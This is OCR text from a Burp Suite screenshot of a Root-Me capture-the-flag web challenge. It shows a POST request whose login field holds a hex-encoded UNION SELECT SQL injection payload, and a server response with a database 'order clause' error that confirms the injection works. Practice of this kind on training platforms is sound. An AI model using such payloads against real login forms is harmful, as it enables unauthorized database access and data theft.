 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.5.3 - Temporary Project - licensed to trial user
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × +
Send Cancel < >
Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch49/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://challenge01.root-me.org
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://challenge01.root-me.org/web-serveur/ch49/
13 Cookie: _ga_SRYSKX09J7=GS1.1.1719000601.16.1.1719002290.0.0.0; _ga=
GA1.1.1408799333.1713288066
14 Upgrade-Insecure-Requests: 1
15 Priority: u=1
16
17 login='+union+select+0x27206f726465722062792033202d2d202d+--+-
? Search 0 highlights
Response
Pretty Raw Hex Render
\n
2 Server: nginx
3 Date: Fri, 21 Jun 2024 20:59:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 670
8
9
10 <html>
11 <head>
12 </head>
13 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
14 <center>
<h1>
</h1>
</center>
15 <span>
<a href="index.php">
Home
</a>
&nbsp;|&nbsp;
16 <a href="index.php?action=search">
Search
</a>
&nbsp;
17
18 <hr>
19
20 <form action='' method='post'>
<br />
Login: <input type='text' name='login' />
<br />
Pass : <input type='password' name='pass' />
<br />
<input type='submit' value='Connection' />
</form>
21 Unknown column '3' in 'order clause'
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 14
Response headers 6
Inspector
Notes
Done
849 bytes | 87 millis
Event log All issues (452)
Memory: 229.7MB